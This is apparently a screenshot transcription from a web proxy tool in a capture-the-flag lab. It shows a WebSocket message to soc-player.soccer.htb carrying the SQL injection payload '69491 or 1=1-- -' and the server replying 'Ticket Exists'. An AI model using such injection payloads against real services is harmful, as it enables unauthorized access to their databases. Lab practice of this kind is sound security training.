 WebSocket ID: 10 : http://soc-player.soccer.htb:9091/
Send WebSocket Message
Send
To server
Select next message received
Pretty Raw Hex
\n
1 {
"id":"69491 or 1=1-- -"
}
Inspector
History
Pro version only
Message Direction Manual Length Time WebSocket ID
{"id":"69491 or 1=1-- -"} → To server ✓ 25 00:08:58 7 Jan 2025 10
Ticket Exists ← To client 13 00:08:58 7 Jan 2025 10
Pretty Raw Hex
\n
1
Inspector